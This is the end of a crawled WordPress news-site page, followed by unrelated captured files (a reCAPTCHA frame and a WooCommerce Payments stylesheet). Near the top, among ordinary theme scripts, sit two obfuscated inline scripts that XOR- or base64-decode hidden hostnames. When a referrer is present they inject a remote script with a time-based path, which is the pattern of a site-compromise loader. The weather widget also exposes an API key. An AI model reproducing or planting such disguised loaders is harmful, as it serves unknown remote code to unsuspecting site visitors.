  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"cielo sereno","today_temp":[24.8,76.7],"today_humidity":42,"today_wind_speed":[2.5,1.5],"today_min":[24.8,76.7],"today_max":[27.3,81.1],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1723323600,"day_name":"Sab","day_temp":[25,77],"owm_day_index":0},{"timestamp":1723334400,"day_name":"Dom","day_temp":[37,99],"owm_day_index":1},{"timestamp":1723420800,"day_name":"Lun","day_temp":[36,96],"owm_day_index":9},{"timestamp":1723507200,"day_name":"Mar","day_temp":[36,96],"owm_day_index":17},{"timestamp":1723593600,"day_name":"Mer","day_temp":[36,97],"owm_day_index":25},{"timestamp":1723680000,"day_name":"Gio","day_temp":[24,75],"owm_day_index":33}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HRzilvmfZeKCBA6NvvoF1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769823718457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oranotizie.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0
body_size: 1420
content:
.wcpay-payment-element{margin-bottom:2rem}.wcpay-card-mounted{background-color:#fff}#express-payment-method-woopay{width:100%}.wc-block-components-main .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__content>:last-child{padding:0}#contact-fields{padding-bottom:1.5em}.wc-block-components-text-input button.wcpay-stripelink-modal-trigger{top:50%;transform:translateY(-50%)}button.wcpay-stripelink-modal-trigger{display:none;position:absolute;right:5px;width:64px;height:40px;background:no-repeat url(../assets/images/payment-methods/link.svg?ver=6d4a7fba4cf334b96652);background-color:initial;cursor:pointer;border:none}button.wcpay-stripelink-modal-trigger:hover{background-color:initial;border-color:transparent}.wc-block-checkout__payment-method .wc-block-components-radio-control__label span{width:95%}.wc-block-checkout__payment-method .wc-block-components-radio-control__label span img{float:right}#contact_details{float:none}#contact_details+#customer_details{display:block}#contact-fields .wc-block-components-text-input,#contact-fields .woocommerce-input-wrapper,.woopay-billing-email .wc-block-components-text-input,.woopay-billing-email .woocommerce-input-wrapper{display:inline-block;position:relative;width:100%}#contact-fields .wc-block-components-text-input .wc-block-components-spinner,#contact-fields .woocommerce-input-wrapper .wc-block-components-spinner,.woopay-billing-email .wc-block-components-text-input .wc-block-components-spinner,.woopay-billing-email .woocommerce-input-wrapper .wc-block-components-spinner{right:10px;width:24px}.woopay-login-session-iframe{width:100%;height:100vh;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:355000;border:0;background:#fff;visibility:hidden}.woopay-login-session-iframe.open{transition:top .5s;visibility:visible}@media screen and (min-width:768px){.woopay-login-session-iframe-wrapper{position:fixed;background:hsla(0,0%,45.9%,.6);top:0;left:0;width:100vw;height:100vh;content:" ";display:block;z-index:355000}.woopay-login-session-iframe-wrapper .woopay-login-session-iframe{transition:none;height:90vh;max-height:520px;position:absolute;max-width:374px;border-radius:8px}}.woopay-otp-iframe{transition:top .5s;width:100%;height:100dvh;position:fixed;top:100%;left:0;z-index:355000;border:0;background:#fff}.woopay-otp-iframe.open{top:0}.woopay-otp-iframe-wrapper .arrow{position:fixed;top:100%}@media screen and (min-width:768px){.woopay-otp-iframe-wrapper{position:fixed;background:hsla(0,0%,45.9%,.6);top:0;left:0;width:100vw;height:100vh;content:" ";display:block;z-index:355000}.woopay-otp-iframe-wrapper .woopay-otp-iframe{transition:none;height:90vh;max-height:650px;position:absolute;max-width:374px;border-radius:8px;right:50px;left:auto}.woopay-otp-iframe-wrapper .arrow{position:absolute;right:7.5px;background:transparent;width:0;height:0;z-index:355001;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #fff}}.woopay-express-button{font-size:11px;font-weight:500;font-family:SF Pro Text,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;letter-spacing:.8px;height:40px;background:#f2deff!important;border:1px solid #fff!important;color:#674399!important;width:100%;border-radius:4px;padding-top:1px;padding-bottom:1px;display:flex!important;align-items:center;justify-content:center;white-space:nowrap;text-transform:none}.woopay-express-button:not(:disabled):hover{background:#d9baff!important;cursor:pointer}.woopay-express-button:disabled{opacity:.5;cursor:not-allowed}.woopay-express-button.is-loading,.woopay-express-button.is-loading:disabled,.woopay-express-button.is-loading:hover{opacity:1!important}.woopay-express-button svg{fill:#674399;position:relative;top:1px}.woopay-express-button[data-type=book] svg,.woopay-express-button[data-type=buy] svg,.woopay-express-button[data-type=donate] svg{flex-shrink:.4;margin-left:3px}.woopay-express-button[data-width-type=wide]{font-size:13px}.woopay-express-button[data-width-type=wide] svg{flex-shrink:1;margin-left:6px}.woopay-express-button[data-theme=dark]{background:#674399!important;color:#fff!important;border-color:#674399!important}.woopay-express-button[data-theme=dark] svg{fill:#fff}.woopay-express-button[data-theme=dark]:not(:disabled):hover{background:#533582!important}.woopay-express-button[data-theme=light-outline]{border-color:#674399!important}.woopay-express-button[data-theme=light-outline]:not(:disabled):hover{background:#d9baff!important}.woopay-express-button[data-size=medium]{font-size:12px;height:48px}.woopay-express-button[data-size=medium] svg{top:2px;width:auto;height:27px}.woopay-express-button[data-size=medium][data-type=book] svg,.woopay-express-button[data-size=medium][data-type=buy] svg,.woopay-express-button[data-size=medium][data-type=donate] svg{flex-shrink:.6;margin-left:3px}.woopay-express-button[data-size=medium][data-width-type=wide]{font-size:14px}.woopay-express-button[data-size=medium][data-width-type=wide][data-type=book] svg,.woopay-express-button[data-size=medium][data-width-type=wide][data-type=buy] svg,.woopay-express-button[data-size=medium][data-width-type=wide][data-type=donate] svg{flex-shrink:1;margin-left:6px}.woopay-express-button[data-size=large]{font-size:13px;height:56px}.woopay-express-button[data-size=large] svg{top:3px;width:auto;height:32px}.woopay-express-button[data-size=large][data-type=book] svg,.woopay-express-button[data-size=large][data-type=buy] svg,.woopay-express-button[data-size=large][data-type=donate] svg{flex-shrink:.6;margin-left:3px;margin-bottom:.25rem}.woopay-express-button[data-size=large][data-width-type=wide]{font-size:16px}.woopay-express-button[data-size=large][data-width-type=wide][data-type=book] svg,.woopay-express-button[data-size=large][data-width-type=wide][data-type=buy] svg,.woopay-express-button[data-size=large][data-width-type=wide][data-type=donate] svg{flex-shrink:1;margin-left:8px;margin-bottom:0}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}.wc-block-components-spinner{position:absolute;width:100%;height:100%;color:inherit;box-sizing:initial;text-align:center;font-size:1.25em}.wc-block-components-spinner:after{content:" ";position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;width:1em;height:1em;box-sizing:border-box;transform-origin:50% 50%;transform:translateZ(0) scale(.5);backface-visibility:hidden;border-radius:50%;border:.2em solid;border-left:.2em solid transparent;animation:spinner__animation 1s linear infinite}.is-loadable-placeholder{animation:loading-fade 1.6s ease-in-out infinite;background-color:#e2e4e7;color:transparent;display:inline-block}@media screen and (prefers-reduced-motion:reduce){.is-loadable-placeholder{animation:none}}.is-loadable-placeholder.is-inline{display:inline}.is-loadable-placeholder.is-block{display:block;margin-top:1em}.is-loadable-placeholder.is-block:first-child{margin-top:0}.is-loadable-placeholder.is-block p{margin:0}